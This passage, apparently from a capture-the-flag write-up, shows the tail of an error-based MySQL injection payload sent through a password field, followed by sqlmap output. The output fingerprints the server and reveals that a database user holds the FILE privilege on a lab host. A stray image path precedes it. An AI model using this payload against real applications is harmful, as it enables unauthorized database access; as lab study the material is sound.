 170707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- EkvC&password=abc
---
[08:31:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[08:31:18] [INFO] fetching database users privileges
[08:31:18] [INFO] retrieved: ''remo'@'localhost''
[08:31:19] [INFO] retrieved: 'FILE'
database management system users privileges:
[*] 'remo'@'localhost' [1]:
    privilege: FILE

[08:31:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/preprod-payroll.tr
ick.htb'
[08:31:19] [WARNING] your sqlmap version is outdated

[*] ending @ 08:31:19 /2026-11-13/